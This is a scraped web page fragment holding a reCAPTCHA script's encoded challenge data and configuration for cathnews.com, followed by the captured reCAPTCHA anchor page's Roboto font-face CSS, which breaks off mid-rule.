lKCNKXSJLwopPYnPCgcODBcKXHTATwpVywroxM8KpRsKIw7vClsKTwrzDhQ4BAMKxGSDDh2wSMyM/wqRcG0YOW8K/CUdiEkBgQj5rDC5pH8OEEhRCwqfDi3zDkcKUw70mw73DvCzDhn1AeMKNw7zCkkMDKsK9MGzCgsO8woAKw7XCkXYLwqvCjMO/[base64]/DhnslG8Krwr7CicK+e1jChGBAwqpnw45qwpbCvBUodi7DpcOdw5BewqXCoMKtwoRqUXE8wr7Dl8Ogwr3DicK2wp5NbsKpw5/DnsKtbcOHdMOlByEMEMKAw7XCngwhwrrDv0Asw4New7/DiDlWMcKxBMKQWsO5T8O9w6AoDsO3BSnDjsOONcKEw5cBU2bDlsK5w4DDqSfDqm8BdW8sIH82w4/DjHjDtgvDpMOVB1LDgj/Cqk/[base64]/[base64]/[base64]/IAIvKS7Cvx1/w5IdfcKbwqzDkjpzwoI4wqXDlyTCpFbDunDDksObw55JKcKgQ8Klw54pw4HDqTfCt8OPw7nDj8OZIMKjcMO8bT4xwrTClwHCoBLCkAF2w68Ew4PDisKTwqxFN8KLTMONw4rDocK1Y8KowrnCjH7DsV/ComDCnk19w7pSecKJwq1YT1l1wqjDqUBnaz7DgXLCtsOER3hYwo7ChiTDn3UXw49qwofCi8OFwr1mccKheMKRWMOow6EtwrDCvRYeP8KnAcKsw5PCvcKZwqLDoMKsXsKMw4/Cn8OnwonCrMKvw6IOw5R4ESJrNcKzw6TCmMOoEGJyKnAgwoYbKjPCkMOjHMORwoHCn8OHw7/CocOmI8OFXCzCpMOURcOrQXvCt8K3wr57w4rCgcOxwrjCnBvCrWHCjMKORwPClHnDhQBTwrfCkMOTwqYowoDCmMKiPcKfwpnDiMKAwpd5KcKdw4fDgEfDvVrDoXrDq0bDnMKyXMK/wqfCn8OkwpnDgsO3w7vDh1HCqcOiKcOeXDLCs8ONcsKnw4xeXGN+UcKjRMOgIlE3WU7Cm8KowrHCiMOcwrwEw6ooKyzDpVnDnW/[base64]/DmsKHfcOoJUXDqsOcARgCQSstanF5wq/ChRDCnhNcw6vCsALChkBwLcKZwqDDvG3DjXoBw5fCmMOBIQfCuMKlZcOAOAwhZQ7CvQZKwoBfwr7Dg1nDmRAFwofDsMKER8KIEsK5w5fDjcOgw69sOMKQJMKlIy/CtCzDrR4tLDTDtsOjwognbClRw6fDpHcAcDzChnsSN8KpcgtYwobCgwTCk2ANw55bwqJWRBPDlcK4IlZPK2VGwq3DmR5vw4/[base64]/DjMOowo8Nw4Fqd2fCo8OJdMORw6YsPsKJw7FXb3LDhcOWZsOQHcOjYhHCrGzCmALDmWXCvsK8XsKTK8ORInTDlxzDgivDocOOwqnCrsK1wro8RMOmw5hrHS3DjGvCuUvCjQvDqyoSWUTDlsORw4vDk8OOwobCo2gtFnnCj1t7YMK/w77Ds8KbwonCo1fDvzBZXnsGMXt2XFDDonLCvMKvwqfCosKiIMOFwq7CucOzQUHCiUTDhErDg8KLL8OrwqfCucKkw5DDqMOiGGRKw7l0wp/DuQphwofCscKIwpA4w4cXwq3CoMKIIXrDrnTDp8OTwokPwrRLRsKAw4bDjkjDs8OYw5zDusO7dj/DisOUw7/DqSbCqcKfD2HCjnQhw5LCpcOWw4QcNsO+wqrCo35Cw61Zw67CnsOjRMODPBbCrcOufWbDlVISwprCjxoXwrxGw5QADUDDhnJvw69QwrYpwqVEwptkwqcgCkHCp0/CgcOHw6jCh8KBw7okw71Bwq5kwq7CosOLLW8Xw6Yew5hIwo3ChCvCq8OzfcKtcEfClXYyesOTRQ1RWMK0w5nDiT3CiVcuw6V4w7TDhcKUwrd1ZcK/w68pw7pGMEc6w5U5enc4w4jDqynDtcOoEMOEBcKnXF13ZVNtwoPDisK0w6Z9U8Oiwrdlw5cOw6fCj8OYFQx8L13DjcOgw57CgVvDh8ORVsOtMcO8XVjCgMKtYMOFOMOdXRrDpz8JVVDCl8OqNcKpw63Dv8K0AMOmw5Mow44nwrTDqyh9YyfDhW/CqCBlPMO5M8KnX8ONPcKSLcKjw7EIw6PDkXjCusORHcOpwrzClyjCrcO/[base64]/[base64]/DmTMZw4ZJw6XCsMOBNcKZw78mWMKUw4TDg03ClGZsaVNcKMOeRRPCg8K6w698UDXClcKwLsO3ZjFMwpFRa3ZnHTwZwqxnaz8iw7MCw7Z2YMKYw6pHf8O2wrHCtHR/csOgw7/CvsODEsOMa8OCK0jDscK6w7MPw5tawqJddcOKw5Qww6vCncOBHMKrGRnCt8KWw4nCmMKCNsOvWsOAwoFMwrQjYH4swp/DgcOXwoPCsxvDhsO7w4RZw4bDqzDCmRZufcOMwqvDmA9KLHLDgmo2HcKWJ8KaBMK8NXTDoFd2wozCoMOwNnjCukwdIcOtOMK/wosEU1fCohAOwoXDhzBHwpfDlk8qfcKuWcOkO33Cr8OFwrnDqSPChykpBcORw57Dn8OvBQDCi8KUA8Oiw64lJV/DnHs3w4HDrnJVw4dowrcEwpjCucKiwqHCuCk4woPDnyRUA8K/eVAKV8O1WkMhwo5Dw7cWDWzDnnTCisOrwoFew7fDlcOYw5lYw7RSw4NYwqLDqcOJQMOjPiFeDS7Cu8Khwqk3woPDg8KFwrUaeAdHd087w4pjd8OYw5YEWsKHTAd0wp/DssOIw4fDuwtRwpARwoHCh03CryY6EMO5w67DkMKvw69pGljCqTPDjsKLw4dkw6A0w7hpwqACwoxpWivCohVxJyIFFsOPGVnDjcOpOnvCmGMII0lsw5wOw5vClwc8wpgZNCzCsyFPw6rDmCtrwrXCiU7DmXUBI8Onwr/DmXstwp/DmUhEwpNrJMKfGsO/YcOHIcOEcsOMB08qw5lLw4rDpisCLhMwwqbCqMKcFilfwpjCuFlHwqdqw77CkHXDoCvCgBrCmsOyYMO7wqB/[base64]/CjMK4KcO6M8OXw6tpS23Cpx3ChUtKwrF0bsKtw5HDsMK8BsK4XHzDv8ORQMKVesKfGX/CnMOww6bCvgnDjw1rwqoNasKTwqIvw7bCtMOlN0PCo8OkwoVSL0dhwrI8WCNew5tEasOBwrHDrcOya0gDFQfDpsKTw4nDk2XCnsODWsKPFWnDqsKsK0jCrkxmIDI/ScKlw6zDl8KNwq3CoQEiBMO0B37CkjIFwpNNwqXDjcK1BBZRZMKbfMOHThbDoyjDgsO2PH5fZFFqwoDDv2rDtVLDtDvDq8O7McKDCsOcwpfCr8OUTBprwo/[base64]/DoSMALcKRwpc6wr9ew4ZlKhMscsKUw7lVDyZjw5Rrw6PDhGoQZ8OregoZOmvCg1bDoiZqwoFUw6DDjcOGZcKuS3F6VMOoJ8Oiwr1dwqBBGUzDkgQiD8OEZEjCvxzDn8O4wp4RRMKcX8OnwroVwpk3wrXCvxV3w5Z6wp8zU8K5Ih8Zw5/[base64]/UcODUhoIwrsMwodiwrjDoMObHGTDhlZkSMKzMSnDsjMyKcOXwoHCvsOHwp/Cr8OTEEvDkcK/w441wpDDkFvCtCo3wr7Ciy87wqrCmcOGW8KOwrHDksK/[base64]/[base64]/wpXCssKRw5XDjcKXX0xbCRI/LGBTGXjCnsKhwqoQw6RrH8KpfsKZw7LCmcOFNcOwwprCnm4DO8ODEG7Cl0UPw7jDoFrCtmYsEMKrwotRw5PCoHs+LiXDh8O1w6shNsOBw4rDmcKSC8O/wr4kIg7Cs2jCmhc3wo7DtwdZXsKFREjDtgddw7F4dMKOBMKqMsKWS0UAwrsXwo1wwrUrw5ptw73DrAM4bG07JsKGw6tnKMOdwrPDusO/NcKhwrzDpmRUL8KxTMK7ZyPCv3trw5dIw5rClTlidh8Rw4rCg35/[base64]/[base64]/DoFJVbQfCplvDplZfG8O7EsO8wonDtsK+ecKSwoctw40iQmofwqkdwoXCo8OafMKZw6FiwqYqDMKWwrvChcKzwrQNCsORw7V0w47CjXzCosKqw7PCg8KBwptKGsKZBMKgwpbCrkbCtsKKwo9jFw8sLhXCv8KCEVsHDMObeU/CjMKywpzDvRdWw7bDnVXDiUTCmgMWc8KKwojDrUdzwpvDkDdGwqDDoUPCtsK6f25/[base64]/[base64]/wqDCpwbCpgkdw61rNC4zw4LCq1JAfXnCqDNow6vCjirCkHA0w7JqH8OEw4fDpwTDjsKRw4RVwp/CkVRtwrBEBMOhJcKNG8KdVFPCkR1YFA0gF8KJXzEow73Dg0nCgcKLwoHCrsK/XUZww50Zw4lhVERVw4XDij7CicKTEkvDrSjCr2vDhcKFHV16JXoZw5DDgsOfCsOmwoTDlMKBcsKJZcO3Hi/CssOqJB/Cn8OLOxtJw5IbUgBywrZXwqAcPcOXwrUbw5PDkMO2wqMhDGfCslJVO1vDlH3CucKsw6LDnMKVLsOOw7DDhWZUw7pjb8Kfwo1eU3/CpMKzCMK7wqsPwoNAR1hgIMOew6nDrMOYZMKbH8OPw57ClAkww5TCkMKRF8K1dDfDsWxdwrbDmMK0wqbDqcO9w6pAP8Orw4k6P8K5D3JDw7zDqTsVH2ggYWbCm2DCo0NaVA/DrcOyw5NELcKGIkBhw7dGZMKxwodcw5PCpwc4c8Kqwp9TSMOmwqJBGz4kw4I4w5gRwofDlsKow6rCj3Flw4I4w4vDhRtrQ8OJwqBcXMKtYBnCkxjDlWkIV8KQRU/Cuw1lHcKoPMK+w4LCtkbDm3Maw6EZwpdNw4htw57DjcK0w6rDlcK5PRLDky4Of0RMFzAswrx4wqcKwrlYw5t+JxzCli/[base64]/[base64]/[base64]/[base64]/CoAtuwo1TEcOxJmrDkcO8HcOvNGZQMFA9PMOkGCvCrsO2w7IBKEM4wpLChmVcw7zDgMKITjc+cx1Mw69OwqnCscOtw5HCiUjDm8OBEMOqwrPCvT/Dj1rCtQRfSMOUUjDDpcKhasOZwqJRwrrDgRPCkcK+wrtEw5dmwrzCo3F6D8KWGWwCwpp+w58SwonCnBU2Q8K3w6AJwpnCncO9w4fCuTw8E1fDrcKPwowiw7DDlhwjd8KjG8KPwooAw4AkOyfDq8OFwqPDoXpvw4XCmF4Vw4DDlRx9wqrCmlwTwr84BCLDohnDp8KHwr/Dn8KDwqhywoTCgcKPCwbDsMKFd8Knwo1ewrEuwp3CrBsXw6MHwqfDtTJuw6TDp8O7woZnWXHCrX9Vw4PCvUbDkSfCl8OqH8KTXsO3wp/Co8KuwpHCicKiDMK/[base64]/Cr8Kkw4Vkc8OKw7vCvMKgYcORwrxLw4TCol7Dt8OoasKUwoYqwpl0eEcMwpfCrMOZUhB8wrlhw4DCuHpAw5F+FyMAw6MZw5zCi8O+G0Qvbx/Dt8OLwp9hXsK2wo7DrMKpA8KtecKSL8K6BmnCnsKxwrbDiMKxGBgXS3/DiHAiwqfCpwzCm8OVG8OiNMOfcWlUPsK4wo3DhsOVwrZTNMO4ZsOEc8OrF8KAwqptwqMSw6jCvkwNwqHDq39xw67CtzBsw6HDk0xiaFlPecOyw508A8KuJ8OJNcOQD8KvF00pwq45DAvCmcOPwpbDo1jCgUwaw7R1I8OZA8OJwrHDjFUYVsOew47DryZGwo8\\u003d\x22],null,[\x22conf\x22,null,\x226LfyJYwiAAAAALKaxcsV-J1-_uuScrQ2BDX8Sg9A\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,246],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://cathnews.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Miv5yHUNIMr/4U0QcGkH2DEFiBmMHVYERRmlErIfhvU\\u003d\x22,1,0,null,1,1768928028624,0,0,[169,211,190,119],null,[137,212,40,234],\x22RC-RFUuEVqNHrUuFA\x22,null,null,null,null,null,\x220dAFcWeA4tSjuHRjSsTxqSKUUOoCmyK-paZfImUD_Cm7fmfd67GSENQSjpFtqkmPtPf29WZ4IhFQozG4A_8ervjIWlEJax5snbyQ\x22,1769010828713]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le-dEAiAAAAAK8RvdhCogQchS4SMK5XBZsDopBv&co=aHR0cHM6Ly9jYXRobmV3cy5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=i05me2v6xqud
body_size: 49117
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, 